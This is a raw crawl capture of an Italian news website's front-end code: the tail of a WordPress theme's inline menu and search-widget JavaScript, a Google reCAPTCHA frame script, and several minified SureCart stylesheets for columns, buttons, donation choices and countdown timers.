tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_7';
tdbMenuItem.jqueryObj = jQuery('.tdi_7');
tdbMenuItem.isMegaMenuParentPos = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_39';
tdbMenuItem.jqueryObj = jQuery('.tdi_39');
tdbMenuItem.isMegaMenuParentPos = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_51';
tdbMenuItem.jqueryObj = jQuery('.tdi_51');
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_62';
tdbMenuItem.jqueryObj = jQuery('.tdi_62');
tdbMenuItem.isMegaMenuParentPos = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_67';
tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_67');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '3';
tdbSearch.addItem( tdbSearchItem );
});
var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_menu_active3","style_general_separator","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6762721538544 seconds, on 26-12-25 15:16:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z1e9U7BWtj_k1_Z7vCND8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766762304089');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/qw5ylwgr/2t0jm.css
body_size: -239
content:
.sc-prose p{min-height:1px}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/2nf2rr2f/2t0jm.css
body_size: -209
content:
.sc-form-group{margin-bottom:var(--sc-form-group-margin-bottom,var(--sc-spacing-medium))}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/8m4rzico/2t0jm.css
body_size: 421
content:
.wp-block-surecart-columns {
width: 100%;
display: flex;
box-sizing: border-box;
gap: var(--sc-column-spacing, var(--sc-spacing-xxxx-large));
margin-left: auto;
margin-right: auto;
flex-wrap: wrap;
align-items: initial !important;
}
.wp-block-surecart-columns.are-vertically-aligned-top {
align-items: flex-start;
}
.wp-block-surecart-columns.are-vertically-aligned-center {
align-items: center;
}
.wp-block-surecart-columns.are-vertically-aligned-bottom {
align-items: flex-end;
}
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile)
> .wp-block-surecart-column {
max-width: none;
}
@media (max-width: 781px) {
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile)
> .wp-block-surecart-column {
flex-basis: 100% !important;
}
.wp-block-surecart-columns.is-reversed-on-mobile {
flex-direction: column-reverse;
}
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile).is-full-height
> .wp-block-surecart-column {
padding: 30px !important;
}
}
@media (min-width: 782px) {
.wp-block-surecart-columns {
flex-wrap: nowrap !important;
}
.wp-block-surecart-columns.is-full-height {
min-height: 100vh !important;
}
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile)
> .wp-block-surecart-column {
flex-basis: 0;
flex-grow: 1;
}
.wp-block-surecart-columns:not(.is-not-stacked-on-mobile)
> .wp-block-surecart-column[style*='flex-basis'] {
flex-grow: 0;
}
.wp-block-surecart-column.is-sticky {
position: sticky !important;
align-self: flex-start;
top: 0;
}
.wp-block-surecart-column.is-layout-constrained
> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
max-width: var(--sc-column-content-width) !important;
}
.wp-block-surecart-column.is-layout-constrained.is-horizontally-aligned-right
> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
margin-left: auto !important;
margin-right: 0 !important;
}
.wp-block-surecart-column.is-layout-constrained.is-horizontally-aligned-left
> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
margin-right: auto !important;
margin-left: 0 !important;
}
}
.wp-block-surecart-columns.is-not-stacked-on-mobile {
flex-wrap: nowrap !important;
}
.wp-block-surecart-columns.is-not-stacked-on-mobile
> .wp-block-surecart-column {
flex-basis: 0;
flex-grow: 1;
}
.wp-block-surecart-columns.is-not-stacked-on-mobile
> .wp-block-surecart-column[style*='flex-basis'] {
flex-grow: 0;
}
:where(.wp-block-surecart-columns.has-background) {
padding: 0 !important;
}
.wp-block-surecart-column {
flex-grow: 1;
min-width: 0;
overflow-wrap: break-word;
word-break: break-word;
}
.wp-block-surecart-column.is-vertically-aligned-top {
align-self: flex-start;
}
.wp-block-surecart-column.is-vertically-aligned-center {
align-self: center;
}
.wp-block-surecart-column.is-vertically-aligned-bottom {
align-self: flex-end;
}
.wp-block-surecart-column.is-vertically-aligned-bottom,
.wp-block-surecart-column.is-vertically-aligned-center,
.wp-block-surecart-column.is-vertically-aligned-top {
width: 100%;
}
.wp-block-surecart-column
> :not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style) {
margin-bottom: var(--sc-form-row-spacing, 0.75em);
}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/7mlx2wev/2t0jm.css
body_size: 37
content:
sc-product-donation-choices sc-choice-container::part(base) {
display: flex;
align-items: center;
justify-content: center;
}
sc-product-donation-choices sc-choice-container::part(content) {
width: 100%;
text-align: center;
}
.wp-block-surecart-product-donation-amount,
.wp-block-surecart-product-donation-amount > sc-choice-container {
width: 100%;
display: flex;
}
sc-product-donation-choices .block-list-appender.wp-block {
width: 100%;
display: flex;
position: relative;
}
sc-product-donation-choices .block-list-appender.wp-block > .block-editor-inserter {
width: 100%;
}
sc-product-donation-custom-amount sc-choice-container sc-form sc-price-input sc-button {
margin: 5px;
}
sc-product-donation-custom-amount sc-choice-container sc-form sc-price-input::part(base) {
height: auto;
}
sc-product-donation-custom-amount sc-choice-container sc-form sc-price-input:part(suffix) {
--sc-input-spacing-medium: 5px;
}
sc-product-donation-amount-choice {
width: 100%;
text-align: center;
} sc-product-donation-amount-choice {
visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/lx5rvxsh/2t0jm.css
body_size: 474
content:
.sc-block-button__link {
cursor: pointer;
display: inline-block;
text-align: center;
word-break: break-word;
box-sizing: border-box !important;
width: 100%;
}
.sc-block-button__link.aligncenter {
text-align: center;
}
.sc-block-button__link.alignright { text-align: right;
}
:where(.sc-block-button__link) {
box-shadow: none;
text-decoration: none;
border-radius: 9999px;
padding: calc(0.667em + 2px) calc(1.333em + 2px);
}
.sc-block-button[style*="text-decoration"] .sc-block-button__link {
text-decoration: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
max-width: none;
}
.sc-block-button.has-custom-width .sc-block-button__link {
width: 100%;
}
.sc-block-buttons > .sc-block-button.has-custom-font-size .sc-block-button__link {
font-size: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
width: 100%;
}
.sc-block-button {
display: inline-block
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-25,
.sc-block-button.sc-block-button__width-25 {
width: calc(25% - (var(--wp--style--block-gap, 0.5em) * 0.75));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-50,
.sc-block-button.sc-block-button__width-50 {
width: calc(50% - (var(--wp--style--block-gap, 0.5em) * 0.5));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-75,
.sc-block-button.sc-block-button__width-75 {
width: calc(75% - (var(--wp--style--block-gap, 0.5em) * 0.25));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-100,
.sc-block-button.sc-block-button__width-100 {
width: 100%;
flex-basis: 100%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-25 {
width: 25%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-50 {
width: 50%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-75 {
width: 75%;
}
.sc-block-button.is-style-squared, .sc-block-button__link.sc-block-button.is-style-squared {
border-radius: 0;
}
.sc-block-button.no-border-radius, .sc-block-button__link.no-border-radius {
border-radius: 0 !important;
}
.sc-block-button.is-style-outline > .sc-block-button__link, .sc-block-button .sc-block-button__link.is-style-outline {
border: 2px solid currentColor;
padding: 0.667em 1.333em;
}
.sc-block-button.is-style-outline > .sc-block-button__link:not(.has-text-color), .sc-block-button .sc-block-button__link.is-style-outline:not(.has-text-color) {
color: currentColor;
}
.sc-block-button.is-style-outline > .sc-block-button__link:not(.has-background), .sc-block-button .sc-block-button__link.is-style-outline:not(.has-background) {
background-color: transparent;
background-image: none;
}
.sc-block-button .sc-block-button__link:where(.has-border-color) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-top-color"]) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-right-color"]) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-bottom-color"]) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-left-color"]) {
border-left-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-style"]) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-top-style"]) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-right-style"]) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-bottom-style"]) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-left-style"]) {
border-left-width: initial;
}
sc-product-price-modal {
position: fixed;
z-index: 9999999;
} sc-product-buy-button [disabled] {
display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/7vjypgby/2t0jm.css
body_size: 778
content:
.sc-countdown-timer {
display: flex;
justify-content: center;
}
.sc-countdown-timer.aligncenter {
text-align: center;
}
.sc-countdown-timer.alignright { text-align: right;
}
:where(.sc-countdown-timer) {
box-shadow: none;
text-decoration: none;
border-radius: 9999px;
padding: calc(0.667em + 2px) calc(1.333em + 2px);
}
.sc-countdown-timer.has-custom-width {
max-width: none;
width: 100%;
}
.sc-countdown-timer__width-100 .sc-upsell-countdown-timer {
width: 100%;
flex-basis: 100%;
}
.sc-countdown-timer__width-25 .sc-upsell-countdown-timer{
width: 25% !important;
}
.sc-countdown-timer__width-50 .sc-upsell-countdown-timer{
width: 50% !important;
}
.sc-countdown-timer__width-75 .sc-upsell-countdown-timer{
width: 75% !important;
}
.sc-countdown-timer.is-style-squared {
border-radius: 0;
}
.sc-countdown-timer.no-border-radius {
border-radius: 0 !important;
}
.sc-countdown-timer.is-style-outline > .sc-countdown-timer,
.sc-countdown-timer.is-style-outline {
border: 2px solid currentColor;
padding: 0.667em 1.333em;
}
.sc-countdown-timer.is-style-outline > .sc-countdown-timer:not(.has-text-color),
.sc-countdown-timer.is-style-outline:not(.has-text-color) {
color: currentColor;
}
.sc-countdown-timer.is-style-outline > .sc-countdown-timer:not(.has-background),
.sc-countdown-timer.is-style-outline:not(.has-background) {
background-color: transparent;
background-image: none;
}
.sc-countdown-timer:where(.has-border-color) {
border-width: initial;
}
.sc-countdown-timer:where([style*='border-top-color']) {
border-top-width: initial;
}
.sc-countdown-timer:where([style*='border-right-color']) {
border-right-width: initial;
}
.sc-countdown-timer:where([style*='border-bottom-color']) {
border-bottom-width: initial;
}
.sc-countdown-timer:where([style*='border-left-color']) {
border-left-width: initial;
}
.sc-countdown-timer:where([style*='border-style']) {
border-width: initial;
}
.sc-countdown-timer:where([style*='border-top-style']) {
border-top-width: initial;
}
.sc-countdown-timer:where([style*='border-right-style']) {
border-right-width: initial;
}
.sc-countdown-timer:where([style*='border-bottom-style']) {
border-bottom-width: initial;
}
.sc-countdown-timer:where([style*='border-left-style']) {
border-left-width: initial;
}.sc-block-button__link {
cursor: pointer;
display: inline-block;
text-align: center;
word-break: break-word;
box-sizing: border-box !important;
width: 100%;
}
.sc-block-button__link.aligncenter {
text-align: center;
}
.sc-block-button__link.alignright { text-align: right;
}
:where(.sc-block-button__link) {
box-shadow: none;
text-decoration: none;
border-radius: 9999px;
padding: calc(0.667em + 2px) calc(1.333em + 2px);
}
.sc-block-button[style*="text-decoration"] .sc-block-button__link {
text-decoration: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
max-width: none;
}
.sc-block-button.has-custom-width .sc-block-button__link {
width: 100%;
}
.sc-block-buttons > .sc-block-button.has-custom-font-size .sc-block-button__link {
font-size: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
width: 100%;
}
.sc-block-button {
display: inline-block
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-25,
.sc-block-button.sc-block-button__width-25 {
width: calc(25% - (var(--wp--style--block-gap, 0.5em) * 0.75));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-50,
.sc-block-button.sc-block-button__width-50 {
width: calc(50% - (var(--wp--style--block-gap, 0.5em) * 0.5));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-75,
.sc-block-button.sc-block-button__width-75 {
width: calc(75% - (var(--wp--style--block-gap, 0.5em) * 0.25));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-100,
.sc-block-button.sc-block-button__width-100 {
width: 100%;
flex-basis: 100%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-25 {
width: 25%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-50 {
width: 50%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-75 {
width: 75%;
}
.sc-block-button.is-style-squared, .sc-block-button__link.sc-block-button.is-style-squared {
border-radius: 0;
}
.sc-block-button.no-border-radius, .sc-block-button__link.no-border-radius {
border-radius: 0 !important;
}
.sc-block-button.is-style-outline > .sc-block-button__link, .sc-block-button .sc-block-button__link.is-style-outline {
border: 2px solid currentColor;
padding: 0.667em 1.333em;
}
.sc-block-button.is-style-outline > .sc-block-button__link:not(.has-text-color), .sc-block-button .sc-block-button__link.is-style-outline:not(.has-text-color) {
color: currentColor;
}
.sc-block-button.is-style-outline > .sc-block-button__link:not(.has-background), .sc-block-button .sc-block-button__link.is-style-outline:not(.has-background) {
background-color: transparent;
background-image: none;
}
.sc-block-button .sc-block-button__link:where(.has-border-color) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-top-color"]) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-right-color"]) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-bottom-color"]) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-left-color"]) {
border-left-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-style"]) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-top-style"]) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-right-style"]) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-bottom-style"]) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*="border-left-style"]) {
border-left-width: initial;
}.sc-block-button__link {
cursor: pointer;
display: inline-block;
text-align: center;
word-break: break-word;
box-sizing: border-box !important;
width: 100%;
}
.sc-block-button__link.aligncenter {
text-align: center;
}
.sc-block-button__link.alignright { text-align: right;
}
:where(.sc-block-button__link) {
box-shadow: none;
text-decoration: none;
border-radius: 9999px;
padding: calc(0.667em + 2px) calc(1.333em + 2px);
}
.sc-block-button[style*='text-decoration'] .sc-block-button__link {
text-decoration: inherit;
}
.sc-block-button.has-custom-width .sc-block-button__link {
width: 100%;
}
.sc-block-buttons
> .sc-block-button.has-custom-font-size
.sc-block-button__link {
font-size: inherit;
}
.sc-block-buttons > .sc-block-button.has-custom-width {
width: 100%;
}
.sc-block-button {
display: inline-block;
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-25,
.sc-block-button.sc-block-button__width-25 {
width: calc(25% - (var(--wp--style--block-gap, 0.5em) * 0.75));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-50,
.sc-block-button.sc-block-button__width-50 {
width: calc(50% - (var(--wp--style--block-gap, 0.5em) * 0.5));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-75,
.sc-block-button.sc-block-button__width-75 {
width: calc(75% - (var(--wp--style--block-gap, 0.5em) * 0.25));
}
.sc-block-buttons > .sc-block-button.sc-block-button__width-100,
.sc-block-button.sc-block-button__width-100 {
width: 100%;
flex-basis: 100%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-25 {
width: 25%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-50 {
width: 50%;
}
.sc-block-buttons.is-vertical > .sc-block-button.sc-block-button__width-75 {
width: 75%;
}
.sc-block-button.is-style-squared,
.sc-block-button__link.sc-block-button.is-style-squared {
border-radius: 0;
}
.sc-block-button.no-border-radius,
.sc-block-button__link.no-border-radius {
border-radius: 0 !important;
}
.sc-block-button .sc-block-button__link:where(.has-border-color) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-top-color']) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-right-color']) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-bottom-color']) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-left-color']) {
border-left-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-style']) {
border-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-top-style']) {
border-top-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-right-style']) {
border-right-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-bottom-style']) {
border-bottom-width: initial;
}
.sc-block-button .sc-block-button__link:where([style*='border-left-style']) {
border-left-width: initial;
}
.wp-block-surecart-upsell-no-thanks.is-style-outline,
.wp-block-surecart-upsell-no-thanks.is-style-outline:hover {
background-color: transparent;
background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.italynews.it/wp-content/cache/wpfc-minified/1yoxsyg9/2t0jm.css
body_size: -180
content:
.ibn-public-news-container {
display: block;
text-align: center;
padding: 5px; }
.ibn-public-news-container .ibn-public-url {
display: block; }